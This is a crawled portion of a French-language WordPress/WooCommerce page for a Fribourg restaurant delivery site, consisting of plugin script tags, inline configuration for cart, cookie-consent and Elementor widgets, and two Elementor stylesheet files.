var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/delivery\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"hide_empty","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.1" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/js/bootstrap.min.js?ver=2.0.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/js/popper.min.js?ver=2.0.2" id="popper-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/js/jquery.magnific-popup.min.js?ver=2.0.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/js/instafeed.min.js?ver=2.0.2" id="instafeed-js-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/js/owl.carousel.min.js?ver=2.0.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/js/jquery.easypiechart.min.js?ver=2.0.2" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/js/script.js?ver=2.0.2" id="deliciko-script-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wc-quantity-plus-minus-button/assets/js/scripts.js?ver=1.0.0" id="wqpmb-script-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/delivery\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpt-custom-js-js-extra">
/* <![CDATA[ */
var WPT_DATA = {"ajaxurl":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-admin\/admin-ajax.php","ajax_url":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.solemio-restaurants.ch\/delivery","plugin_url":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-content\/plugins","content_url":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-content","include_url":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-includes\/","checkout_url":"https:\/\/www.solemio-restaurants.ch\/delivery\/commande\/","cart_url":"https:\/\/www.solemio-restaurants.ch\/delivery\/panier\/","priceFormat":"right-space","version":"5.0.5.0","select2":"enable","resize_loader":"","add_to_cart_view":"1","return_zero":"","return_quanity":"1","search_select_placeholder":"","notice_timeout":"3000","nonce":"5a30c3cafd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woo-product-table/assets/js/custom.js?ver=5.0.5.0" id="wpt-custom-js-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.2.3" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/delivery\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"ajax":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-admin\/admin-ajax.php","page_type":"other","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"&#67;&#72;&#70;","decimals":2,"decimal":".","thousand":","},"slider_support":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=1.7.4" id="wapf-frontend-js-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"39","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"1","cookie_path":"\/delivery\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-content\/uploads\/sites\/4\/complianz\/css\/banner-{banner_id}-{type}.css?v=39","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756815272" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/menu-ordering-reservations/assets/js/public-scripts.js?ver=2.4.4" id="restaurant_system_public_scripts_js-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.6" id="share-link-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.solemio-restaurants.ch\/delivery\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1546,"title":"Restaurant%20-%20SOLEMIO%20DELIVERY%20-%20Fribourg","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wp-cafe/assets/js/elementor.js?ver=2.2.38" id="wpc-elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/themes/deliciko/assets/js/elementor.js?ver=2.0.2" id="deliciko-main-elementor-js"></script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.6" id="preloaded-modules-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solemio-restaurants.ch/delivery/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.6" id="wpforms-elementor-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script></body>
</html> 

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767053122 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/elementor/css/post-1546.css?ver=1762800268
body_size: 877
content:
.elementor-1546 .elementor-element.elementor-element-7b6968fc:not(.elementor-motion-effects-element-type-background), .elementor-1546 .elementor-element.elementor-element-7b6968fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.solemio-restaurants.ch/delivery/wp-content/uploads/2019/05/story_object01.png");background-position:top left;background-repeat:no-repeat;}.elementor-1546 .elementor-element.elementor-element-7b6968fc > .elementor-background-overlay{background-image:url("https://www.solemio-restaurants.ch/delivery/wp-content/uploads/2019/05/story_object02.png");background-position:bottom right;background-repeat:no-repeat;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1546 .elementor-element.elementor-element-7b6968fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 20px 0px;}.elementor-1546 .elementor-element.elementor-element-26c70888 > .elementor-widget-container{margin:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-1546 .elementor-element.elementor-element-1cd5a112.elementor-column .elementor-column-wrap{align-items:center;}.elementor-1546 .elementor-element.elementor-element-1cd5a112.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1546 .elementor-element.elementor-element-1cd5a112 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 080px;}.elementor-1546 .elementor-element.elementor-element-2a5b3805 .ts-section-title{text-align:center;}.elementor-1546 .elementor-element.elementor-element-2a5b3805 .section-title{text-align:center;}.elementor-1546 .elementor-element.elementor-element-2a5b3805 .title-border:after{width:50px;height:3px;bottom:-26%;}.elementor-1546 .elementor-element.elementor-element-2a5b3805 .title-bar span.title-left-bar, .title-bar span.title-right-bar{width:50px;height:3px;}.elementor-1546 .elementor-element.elementor-element-2a5b3805 .section-title span{color:#F5A33F;}.elementor-1546 .elementor-element.elementor-element-2a5b3805 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-1546 .elementor-element.elementor-element-63789059{text-align:center;color:#666666;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1546 .elementor-element.elementor-element-63789059 > .elementor-widget-container{margin:0px 0px -26px 0px;}.elementor-1546 .elementor-element.elementor-element-28741e2{margin-top:0px;margin-bottom:0px;padding:15px 0px 0px 0px;}.elementor-1546 .elementor-element.elementor-element-7b42c76 .elementor-heading-title{color:#F5A33F;font-family:"STIX Two Text", Sans-serif;font-weight:600;}.elementor-1546 .elementor-element.elementor-element-8ab5863 .ts-section-title{text-align:center;}.elementor-1546 .elementor-element.elementor-element-8ab5863 .section-title{text-align:center;font-size:70px;}.elementor-1546 .elementor-element.elementor-element-8ab5863 .title-border:after{width:50px;height:3px;bottom:-26%;}.elementor-1546 .elementor-element.elementor-element-8ab5863 .title-bar span.title-left-bar, .title-bar span.title-right-bar{width:50px;height:3px;}.elementor-1546 .elementor-element.elementor-element-8ab5863 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1546 .elementor-element.elementor-element-0e55ec6{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;font-style:normal;}.elementor-1546 .elementor-element.elementor-element-1e6ec23{text-align:left;}.elementor-1546 .elementor-element.elementor-element-3cd0fae, .elementor-1546 .elementor-element.elementor-element-3cd0fae > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1546 .elementor-element.elementor-element-3cd0fae{padding:25px 0px 40px 0px;}.elementor-1546 .elementor-element.elementor-element-ae0dd25 .ts-section-title{text-align:center;}.elementor-1546 .elementor-element.elementor-element-ae0dd25 .section-title{text-align:center;font-size:70px;}.elementor-1546 .elementor-element.elementor-element-ae0dd25 .title-border:after{width:50px;height:3px;bottom:-26%;}.elementor-1546 .elementor-element.elementor-element-ae0dd25 .title-bar span.title-left-bar, .title-bar span.title-right-bar{width:50px;height:3px;}.elementor-1546 .elementor-element.elementor-element-ae0dd25 > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-1546 .elementor-element.elementor-element-de49f35 .elementor-heading-title{color:#F5A33F;font-family:"STIX Two Text", Sans-serif;font-weight:500;}.elementor-1546 .elementor-element.elementor-element-ea0bf7b{color:#7A7A7A;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:2.1em;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-1546 .elementor-element.elementor-element-49af6e6d{width:52.011%;}.elementor-1546 .elementor-element.elementor-element-1cd5a112{width:47.989%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1546 .elementor-element.elementor-element-49af6e6d{width:100%;}.elementor-1546 .elementor-element.elementor-element-1cd5a112{width:100%;}}@media(max-width:1024px){.elementor-1546 .elementor-element.elementor-element-49af6e6d > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1546 .elementor-element.elementor-element-1cd5a112 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1546 .elementor-element.elementor-element-1cd5a112 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}}@media(max-width:767px){.elementor-1546 .elementor-element.elementor-element-2a5b3805 .section-title{font-size:45px;}.elementor-1546 .elementor-element.elementor-element-2a5b3805 > .elementor-widget-container{margin:0px 0px 20px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.solemio-restaurants.ch/delivery/wp-content/uploads/sites/4/elementor/css/post-1728.css?ver=1753641914
body_size: 802
content:
.elementor-1728 .elementor-element.elementor-element-bfa657b:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-bfa657b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1728 .elementor-element.elementor-element-bfa657b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 50px 10px;}.elementor-1728 .elementor-element.elementor-element-bfa657b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1728 .elementor-element.elementor-element-5f0e6b8 .hfe-site-logo-container, .elementor-1728 .elementor-element.elementor-element-5f0e6b8 .hfe-caption-width figcaption{text-align:center;}.elementor-1728 .elementor-element.elementor-element-5f0e6b8 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-1728 .elementor-element.elementor-element-5f0e6b8 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-1728 .elementor-element.elementor-element-ff67261 .elementor-repeater-item-c2ad93f.elementor-social-icon{background-color:#F60492;}.elementor-1728 .elementor-element.elementor-element-ff67261{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1728 .elementor-element.elementor-element-ff67261 .elementor-widget-container{text-align:center;}.elementor-1728 .elementor-element.elementor-element-c2dad5a{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1728 .elementor-element.elementor-element-c2dad5a .elementor-widget-container{text-align:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1728 .elementor-element.elementor-element-a9a9285{text-align:center;color:#FFFFFF;}.elementor-1728 .elementor-element.elementor-element-fa167b8{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;letter-spacing:-0.5px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-1728 .elementor-element.elementor-element-fa167b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1728 .elementor-element.elementor-element-17238d9{text-align:center;color:#FFFFFF;}.elementor-1728 .elementor-element.elementor-element-bd9169e:not(.elementor-motion-effects-element-type-background), .elementor-1728 .elementor-element.elementor-element-bd9169e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1728 .elementor-element.elementor-element-bd9169e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1728 .elementor-element.elementor-element-bd9169e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary 